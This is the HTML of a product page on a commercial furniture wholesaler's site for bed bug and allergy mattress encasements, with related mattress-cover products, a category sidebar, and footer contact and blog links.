class="mega-menu-title">QUICK SHIP</span><span class="mega-menu-description">Our ready-to-ship inventory includes a broad range of bulk furniture solutions for Transitional &#038; Supportive Housing Programs and Behavioral Healthcare sectors. We wholesale durable, commercial-grade furniture that can be quickly deployed to meet urgent furnishing needs. Our furniture is built to be safe while providing residents and patients with the utmost dignity. By offering immediate availability, we help your facility maintain continuity and quickly respond to changing demands without sacrificing quality or durability. We help you deliver modern and secure environments that promote healing. </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-24673" id="mega-menu-item-24673"><a class="mega-menu-link" href="https://furnitureconcepts.com/pricing/" tabindex="0">Get Pricing</a></li>
	<li id="wc-quote-li" class="wc-quote-li">
		<a href="https://furnitureconcepts.com/quote-list/" title="View Quote">
			<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="dashicons dashiconsc"><path d="M15.812 4.819c-.33-.341-.312-.877.028-1.207l3.469-3.365c.17-.164.387-.247.603-.247.219 0 .438.085.604.257l-4.704 4.562zm-5.705 8.572c-.07.069-.107.162-.107.255 0 .194.158.354.354.354.089 0 .178-.033.247-.1l.583-.567-.493-.509-.584.567zm4.924-6.552l-1.994 1.933c-1.072 1.039-1.619 2.046-2.124 3.451l.881.909c1.419-.461 2.442-.976 3.514-2.016l1.994-1.934-2.271-2.343zm5.816-5.958l-5.137 4.982 2.586 2.671 5.138-4.98c.377-.366.566-.851.566-1.337 0-1.624-1.968-2.486-3.153-1.336zm-11.847 12.119h-4v1h4v-1zm9-1.35v1.893c0 4.107-6 2.457-6 2.457s1.518 6-2.638 6h-7.362v-20h12.629l2.062-2h-16.691v24h10.189c3.163 0 9.811-7.223 9.811-9.614v-4.687l-2 1.951z"></path></svg>
			<span id="total-items" class="totalitems">
				0 items in quote			</span>
		</a>
	
<div class="mini-quote-dropdown">

	<p class="wc-quote-mini-cart__empty-message">No products in the Quote Basket.</p>

</div>

	<li>
</ul></div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
	<div class="container"><div class="row"><div class="fl-content fl-woo-content-right fl-content-right col-md-10"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://furnitureconcepts.com/">Home</a></span> » <span><a href="https://furnitureconcepts.com/products/">Products</a></span> » <span class="breadcrumb_last" aria-current="page">Bed Bug &#038; Allergy Encasements</span></span></div></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-282" class="product type-product post-282 status-publish first instock product_cat-mattresses-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-100x100.jpg" data-thumb-alt="Bed Bug Covers" data-thumb-srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg"><img loading="lazy" width="600" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-600x300.jpg" class="wp-post-image" alt="Bed Bug Covers" data-caption="Bed Bug Covers " data-src="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg" data-large_image="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg" data-large_image_width="1600" data-large_image_height="800" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-600x300.jpg 600w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-64x32.jpg 64w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-300x150.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-1024x512.jpg 1024w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-768x384.jpg 768w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-1536x768.jpg 1536w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-324x162.jpg 324w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_-416x208.jpg 416w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bed_Bug_Covers_.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Bed Bug &#038; Allergy Encasements</h1><p class="price"></p>
	<form class="cart" action="https://furnitureconcepts.com/product/bed-bug-allergy-encasements/" method="post" enctype='multipart/form-data'>
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69762e4392b70">Bed Bug &amp; Allergy Encasements quantity</label>
	<input
		type="number"
				id="quantity_69762e4392b70"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<a href="javascript:void(0)" rel="nofollow" data-product_id="282" data-product_sku="" class="wp-element-button wc_quote_single_page button single_add_to_cart_button alt product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a>		  
	</form>

	<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://furnitureconcepts.com/products/mattresses-covers/" rel="tag">MATTRESSES &amp; COVERS</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Bed Bug &#038; Allergy Encasements&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/bed-bug-allergy-encasements/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://furnitureconcepts.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-281 status-publish first instock product_cat-mattresses-covers product_cat-camp-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/nylon-vinyl-mattress-covers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2021/04/Mattresses-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mattresses" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/Mattresses-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Mattresses-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Mattresses-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nylon &#038; Vinyl Mattress Covers</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="281" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_281" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-275 status-publish instock product_cat-fibercore-mattresses-with-fluid-proof-covers product_cat-mattresses-covers product_cat-camp-furniture has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/fibercore-mattresses-with-fluid-proof-covers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2021/04/Foam_Mattresses_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foam Mattresses " decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/Foam_Mattresses_-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Foam_Mattresses_-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Foam_Mattresses_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">FiberCore Mattresses with Fluid-Proof Covers</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="275" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_275" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-284 status-publish instock product_cat-mattresses-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/bed-bug-solutions/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2021/04/bedbugs_Interceptor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bedbugs Interceptor" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/bedbugs_Interceptor-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/bedbugs_Interceptor-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/04/bedbugs_Interceptor-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bed Bug Solutions</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="284" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_284" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-283 status-publish last instock product_cat-mattresses-covers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://furnitureconcepts.com/product/bariatric-foam-core-mattresses-big-tall/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bariatric_Mattress-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bariatric Foam Core Mattress" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/04/Bariatric_Mattress-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bariatric_Mattress-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/04/Bariatric_Mattress-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bariatric Foam Core Mattresses-Big &#038; Tall</h2>
</a><div data-block-name="woocommerce/product-button" data-text-align="center" data-is-descendent-of-query-loop="true" data-font-size="small" class="wp-block-button wc-block-components-product-button has-text-align-center"><a href="javascript:void(0)" rel="nofollow" data-product_id="283" data-product_sku="" class="wp-block-button__link wp-element-button wc-block-components-product-button__button has-font-size has-small-font-size has-text-align-center quote-btn button add_to_cart_button product_type_simple" style="background-color:#3b7c84;color:#ffffff;">Add To Quote</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_283" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</div><div class="fl-sidebar fl-woo-sidebar-left fl-sidebar-left fl-sidebar-display-desktop col-md-2" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Product Search</h4><form aria-label="Search" method="get" role="search" action="https://furnitureconcepts.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside><aside id="woocommerce_product_categories-3" class="fl-widget woocommerce widget_product_categories"><h4 class="fl-widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-855"><a href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/">QUICK SHIP</a> <span class="count">(347)</span></li>
<li class="cat-item cat-item-50"><a href="https://furnitureconcepts.com/products/heavy-duty-bedroom-groups-shelter-furniture/">WOOD, METAL, ROTO BEDROOM COLLECTIONS</a> <span class="count">(230)</span></li>
<li class="cat-item cat-item-40"><a href="https://furnitureconcepts.com/products/products-seating-collections/">UPHOLSTERED SEATING</a> <span class="count">(308)</span></li>
<li class="cat-item cat-item-1065"><a href="https://furnitureconcepts.com/products/lobby-communal-spaces/">LOBBY &amp; COMMUNAL SPACES</a> <span class="count">(62)</span></li>
<li class="cat-item cat-item-47"><a href="https://furnitureconcepts.com/products/dining-tables-and-chairs/">DINING TABLES &amp; CHAIRS</a> <span class="count">(192)</span></li>
<li class="cat-item cat-item-693"><a href="https://furnitureconcepts.com/products/products-accent-chairs-accent-tables/">ACCENT CHAIRS &amp; TABLES</a> <span class="count">(250)</span></li>
<li class="cat-item cat-item-46 current-cat cat-parent"><a href="https://furnitureconcepts.com/products/mattresses-covers/">MATTRESSES &amp; COVERS</a> <span class="count">(60)</span><ul class='children'>
<li class="cat-item cat-item-109"><a href="https://furnitureconcepts.com/products/mattresses-covers/innerspring-mattresses-box-springs-with-fluid-proof-covers/">INNERSPRING MATTRESSES WITH FLUID &amp; BED BUG RESISTANT COVERS</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-108"><a href="https://furnitureconcepts.com/products/mattresses-covers/foam-mattresses-with-fluid-proof-covers/">FOAM CORE MATTRESSES WITH FLUID &amp; BED BUG RESISTANT COVERS</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-107"><a href="https://furnitureconcepts.com/products/mattresses-covers/fibercore-mattresses-with-fluid-proof-covers/">FIBER CORE MATTRESSES WITH FLUID &amp; BED BUG RESISTANT COVERS</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-104"><a href="https://furnitureconcepts.com/products/mattresses-covers/bariatric-foam-core-mattresses-big-tall/">BARIATRIC MATTRESSES FOR PATIENTS &amp; GUEST EXCEEDING 450 lbs.</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-105"><a href="https://furnitureconcepts.com/products/mattresses-covers/bed-bug-allergy-encasements/">BED BUG, ALLERGY &amp; PEST MATTRESS ENCASEMENTS</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-110"><a href="https://furnitureconcepts.com/products/mattresses-covers/nylon-vinyl-mattress-covers/">REPLACEMENT MATTRESS COVERS THAT PREVENT FLUIDS &amp; BED BUGS</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-106"><a href="https://furnitureconcepts.com/products/mattresses-covers/bed-bug-solutions/">BED BUG SOLUTIONS</a> <span class="count">(11)</span></li>
</ul>
</li>
<li class="cat-item cat-item-1341"><a href="https://furnitureconcepts.com/products/patient-rooms/">PATIENT ROOMS</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-1064"><a href="https://furnitureconcepts.com/products/office-furniture/">OFFICE FURNITURE (QUICK SHIP)</a> <span class="count">(85)</span></li>
<li class="cat-item cat-item-1048"><a href="https://furnitureconcepts.com/products/outdoor-furnitures/">OUTDOOR FURNITURE</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-698"><a href="https://furnitureconcepts.com/products/bariatric-dining-accent-chairs-mattresses/">BARIATRIC</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-43"><a href="https://furnitureconcepts.com/products/products-metal-furniture/">SEE ALL METAL FURNITURE</a> <span class="count">(160)</span></li>
<li class="cat-item cat-item-619"><a href="https://furnitureconcepts.com/products/tough-stuff-heavy-duty-wood-furniture/">SEE ALL WOOD FURNITURE</a> <span class="count">(271)</span></li>
<li class="cat-item cat-item-701"><a href="https://furnitureconcepts.com/products/cots-temporary-housing/">COTS</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-844"><a href="https://furnitureconcepts.com/products/safe-harbor-collection-for-normative-bhc-environments/">SEE ALL LIGATURE RESISTANT</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-87"><a href="https://furnitureconcepts.com/products/products-ligature-resistant-molded-plastic/">SEE ALL ROTO MOLDED</a> <span class="count">(46)</span></li>
<li class="cat-item cat-item-710"><a href="https://furnitureconcepts.com/products/all-beds/">SEE ALL BEDS &amp; BUNKBEDS</a> <span class="count">(34)</span></li>
<li class="cat-item cat-item-837"><a href="https://furnitureconcepts.com/products/camp-furniture/">SEE ALL CAMP FURNITURE</a> <span class="count">(36)</span></li>
</ul></aside>	</div>
</div></div>
	

	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-12183 fl-builder-global-templates-locked" data-post-id="12183" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-2uonyhrvx5qb fl-row-default-height fl-row-align-center" data-node="2uonyhrvx5qb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1qpj6a9mnfhg" data-node="1qpj6a9mnfhg">
			<div class="fl-col fl-node-wc8pynzdti3v fl-col-bg-color" data-node="wc8pynzdti3v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-sxgyc14pkd57" data-node="sxgyc14pkd57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>SIT. SLEEP. EAT. WORK. STUDY</strong></h2>
<hr />
<p style="text-align: center;">Furniture Concepts has helped managers, executives, and buyers find tough, stylish furniture for over 25 years. When you need furniture designed for incontinence, limited mobility, bariatric consumers, behavioral issues, or contraband, we have proven solutions for you.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4ngu9dvbh28r fl-col-group-equal-height fl-col-group-align-top" data-node="4ngu9dvbh28r">
			<div class="fl-col fl-node-p6blhm4w1v83 fl-col-bg-color fl-col-small" data-node="p6blhm4w1v83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-cqary0ugiml6" data-node="cqary0ugiml6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-at" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-07lrp6u93xyo" data-node="07lrp6u93xyo">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Email Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-nj4aeyx8cmfp" data-node="nj4aeyx8cmfp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-uvnslxt4ca3q" data-node="uvnslxt4ca3q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="mailto:info@furnitureconcepts.com"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Click Here Now</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dzp7h04obl1w fl-col-bg-color fl-col-small" data-node="dzp7h04obl1w">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-aw8o02kr4mi6" data-node="aw8o02kr4mi6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-square-alt" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tzorq821vciy" data-node="tzorq821vciy">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Call Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kolh5dn2ygt1" data-node="kolh5dn2ygt1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"> (844) 961-4100</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-y3sk1e9vgq75" data-node="y3sk1e9vgq75">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="tel:(844)%20961-4100"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Call Us Today</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61f2mzac3n9o fl-row-default-height fl-row-align-center footer-blog" data-node="61f2mzac3n9o">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3kypxweji5aq" data-node="3kypxweji5aq">
			<div class="fl-col fl-node-g501d89s7kny fl-col-bg-color" data-node="g501d89s7kny">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-a4vfgze8urmc" data-node="a4vfgze8urmc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Our Blog</strong></h2>
<hr />
<p style="text-align: center;">Explore our recent blogs on the latest furniture designs for healthcare setups.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fndarcx7pi8y" data-node="fndarcx7pi8y">
			<div class="fl-col fl-node-an5tq6id37k4 fl-col-bg-color" data-node="an5tq6id37k4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-9wx8plnm3dci" data-node="9wx8plnm3dci">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30812 post type-post status-publish format-standard has-post-thumbnail hentry category-facility-management tag-furniture-total-cost-of-ownership tag-heavy-duty-institutional-furniture tag-facility-management tag-quick-ship-contract-furniture tag-rapid-furniture-replacement tag-contract-furniture-replacement tag-furniture-concepts-quick-ship-inventory tag-behavioral-health-furniture-safety" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" content="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" rel="bookmark" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/WHENFU1.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/rapid-furniture-replacement-plan/" title="When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)">When Furniture Fails Mid‑Program: A Rapid Replacement Plan That Keeps Beds Filled (Without Blowing the Budget)</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30800 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor-furniture tag-resin-wicker-outdoor-furniture-durability tag-outdoor-furniture-wear-and-tear-prevention tag-outdoor-furniture tag-uv-protection-for-outdoor-furniture tag-rust-prevention-for-metal-outdoor-furniture tag-best-materials-for-outdoor-furniture-durability tag-contract-grade-outdoor-furniture tag-outdoor-furniture-maintenance-for-group-living tag-protect-outdoor-furniture-from-harsh-weather tag-how-to-prevent-outdoor-furniture-wear-and-tear tag-outdoor-furniture-care-tips tag-outdoor-furniture-maintenance tag-preventing-outdoor-furniture-damage" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" content="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" /><meta itemprop="datePublished" content="2026-01-23" /><meta itemprop="dateModified" content="2026-01-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" rel="bookmark" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments" aria-hidden="true" tabindex="-1">
